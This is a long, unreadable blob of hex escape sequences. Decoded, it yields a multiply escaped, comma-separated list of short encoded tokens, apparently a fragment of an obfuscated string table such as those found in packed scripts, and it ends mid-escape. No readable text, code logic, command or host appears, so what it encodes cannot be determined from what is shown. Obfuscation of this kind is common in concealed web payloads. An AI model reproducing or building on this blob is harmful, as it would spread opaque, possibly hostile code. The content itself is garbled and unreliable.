\x5c\x65\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x34\x55\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x36\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x57\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x34\x55\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x33\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x